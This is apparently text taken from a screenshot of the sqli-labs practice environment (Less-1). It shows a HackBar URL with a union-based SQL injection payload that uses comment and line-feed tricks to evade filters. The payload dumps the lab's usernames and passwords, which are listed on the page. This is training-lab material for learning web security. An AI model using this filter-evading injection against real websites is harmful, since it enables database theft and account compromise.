 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admi
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
http:// /sqli-labs-master/Less-1/?id=-1' union /*!%23a%%0a*/ select 1,2, group_concat(concat_ws(0x7e, username, password)) from security.users --+
Split URL
微信号: crowsec